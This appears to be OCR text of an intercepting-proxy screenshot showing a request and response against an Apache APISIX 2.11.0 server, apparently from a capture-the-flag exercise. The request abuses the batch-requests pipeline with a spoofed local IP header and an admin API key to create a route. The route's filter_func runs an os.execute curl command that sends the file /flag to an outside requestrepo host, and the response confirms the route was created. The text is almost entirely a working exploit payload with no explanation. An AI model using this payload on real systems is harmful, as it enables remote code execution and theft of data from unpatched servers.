 Request
Pretty Raw Hex
\n
SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
11 Connection: close
12 Content-Length: 483
13
14
15 {
"headers":{
"Content-Type":"application/json",
"X-REAL-IP":"127.0.0.1"
},
"timeout":500,
"pipeline":[
{
"method":"PUT",
"path":
"/apisix/admin/routes/index?api_key=edd1c9f034335f136f87ad84b625c
8f1",
"body":
"{\r\n \"name\": \"test\", \"method\": [\"GET\"],\r\n \"uri\": \"
/isok1\", \r\n \"upstream\":{\"type\":\"roundrobin\",\"nodes\":{\
"httpbin.org:80\":1}}\r\n,\r\n\"filter_func\": \"function(vars) o
s.execute('curl -d @/flag y0e3ope6.requestrepo.com'); return true
end\"}"
}
]
}
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain; charset=utf-8
4 Date: Wed, 11 Oct 2023 01:17:47 GMT
5 Vary: Accept-Encoding
6 Content-Length: 840
7
8 [{"body":"{\"node\":{\"key\":\"\\\/apisix\\\/routes\\\/index\",\"value\"
:{\"uri\":\"\\\/isok1\",\"create_time\":1696986843,\"upstream\":{\"type\
":\"roundrobin\",\"hash_on\":\"vars\",\"scheme\":\"http\",\"pass_host\":
\"pass\",\"nodes\":{\"httpbin.org:80\":1}},\"priority\":0,\"name\":\"tes
t\",\"method\":[\"GET\"],\"id\":\"index\",\"filter_func\":\"function(var
s) os.execute('curl -d @\\\/flag y0e3ope6.requestrepo.com'); return true
end\",\"status\":1,\"update_time\":1696987067}},\"action\":\"set\"}\n","
headers":{"Date":"Wed, 11 Oct 2023 01:17:47
GMT","Access-Control-Allow-Credentials":"true","Server":"APISIX\/2.11.0"
,"Access-Control-Expose-Headers":"*","Access-Control-Max-Age":"3600","Ac
cess-Control-Allow-Origin":"*","Connection":"close","Transfer-Encoding":
"chunked","Content-Type":"application\/json"},"status":200,"reason":"OK"
}]
9